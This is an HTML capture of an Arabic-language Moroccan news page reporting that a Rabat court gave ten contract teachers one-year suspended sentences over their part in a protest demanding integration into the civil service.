

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/152333.html
body_size: 9852
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="إدانة 10 أساتذة متعاقدين بسنة سجنا موقوفة التنفيذ" />
    <meta property="og:image" content="https://kafapress.ma/photo/230128094407.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/230128094407.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/230128094407.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/152333.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="إدانة 10 أساتذة متعاقدين بسنة سجنا موقوفة التنفيذ" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: إدانة 10 أساتذة متعاقدين بسنة سجنا موقوفة التنفيذ</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              السبت 17 يناير 2026 العدد : 5289
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117040808.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211762.html">بورصة الدار البيضاء تنهي أسبوع التداول على وقع التراجع</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117040153.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211761.html">شهاد...إدريس كاونو.. ظل البرلمان وذاكرته الحية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117013333.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211755.html">الأجل الاستدراكي للتسجيل في اللوائح الانتخابية.. تقديم طلبات التسجيل ما بين 18 و24 يناير الجاري</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117072519.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211737.html"> تراجع مرتقب للصادرات المغربية من الأفوكا </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117053723.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211768.html">الحنوشي: الجزائر مطالبة بالاعتراف بمسؤوليتها عن الطرد التعسفي للمغاربة سنة 1975</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117043228.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211763.html">توقيف شخص بمراكش للاشتباه في نقل الركاب بدون رخصة وتعريض مستعملي الطريق للخطر</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117022552.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211757.html"> وفاة بحار ببوجدور بعد انقلاب قارب للصيد </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117010222.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211752.html">مصطفى المنوزي:حين يتحول تشريع المحاماة إلى تفريط في السيادة القانونية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117051852.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211767.html"> "كان المغرب 2025" من أنجح الدورات التي عرفتها البطولة القارية  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117050927.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211766.html">جامعة السنغال تتراجع عن انتقاداتها السابقة و تصحح ما ورد في بلاغها الأول  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117043410.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211764.html">الإعلامي المصري حسن فودة يعلق على خرجة حسام حسن</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117040023.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211760.html">الاتحاد السنيغالي يُعلم الجمهور بميقات وصوله ويحتج على حضوره إلى محطة القطار</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116081732.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211726.html">يوم دراسي: «كما في الشعر كذلك في الرسم (Ut, pictura poesis)</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116075724.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211724.html">حين تحمي المرأة طقوس الاحتفاء بالسنة الأمازيغية.. رحلة في الذاكرة والهوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116055105.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211712.html">الفنان المغربي ديستانكت يعلن عن إصداره الغنائي الجديد ''تعال''</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116030517.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211699.html">الرباط: توقيع اتفاقية تعاون بين المؤسسة الوطنية للمتاحف ومؤسسة التراث الثقافي البروسي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">مجتمع وحوداث</a>
              <h2 class="utf_post_title">إدانة 10 أساتذة متعاقدين بسنة سجنا موقوفة التنفيذ</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 28 يناير 2023 - 9:44</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/230128094407.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/152333.html&p[iamges][0]=https://kafapress.ma/photo/230128094407.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/152333.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>أدانت غرفة الجنايات الإبتدائية لدى محكمة الاستئناف بالرباط، 10 أساتذة بينهم أستاذتين اثنتين بسنة حبسا موقوف التنفيذ، بعد متابعتهم بجنايات: "عرقلة سير الناقلات وتعطيل المرور بطريق عمومي، إهانة رجال القوة العمومية والإعتداء عليهم والتجمهر غير المسلح بدون رخصة".</p>
<p>و جاءت هذه المتابعة على خلفية مشاركة المدانين في احدى الاحتجاجات التي نظمتها التنسيقية للأساتذة المتعاقدين، الذين يخوضون عدة احتجاجات بالرباط، تعبيرا عن رفضهم التعاقد وللمطالبة بإدماجهم في الوظيفة العمومية.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=152333" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260117053723.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211768.html">الحنوشي: الجزائر مطالبة بالاعتراف بمسؤوليتها عن الطرد التعسفي للمغاربة سنة 1975</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 يناير 2026 - 17:37</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260117043228.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211763.html">توقيف شخص بمراكش للاشتباه في نقل الركاب بدون رخصة وتعريض مستعملي الطريق للخطر</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 يناير 2026 - 16:32</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260117022552.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211757.html"> وفاة بحار ببوجدور بعد انقلاب قارب للصيد </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 يناير 2026 - 14:25</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260117010222.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211752.html">مصطفى المنوزي:حين يتحول تشريع المحاماة إلى تفريط في السيادة القانونية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 يناير 2026 - 13:02</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260117100818.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211751.html">شاحنة تدهس شابة بضواحي الجديدة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 يناير 2026 - 12:35</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260117095851.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211744.html">الدار البيضاء.. قابلية التشغيل والذكاء الاصطناعي محور منتدى المقاولات لمدرسة HESTIM للهندسة والإدارة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 17 يناير 2026 - 9:58</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="www.africamedforum.com" target="_blank">
						<img src="https://kafapress.ma/files/africamed(600x600px).png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
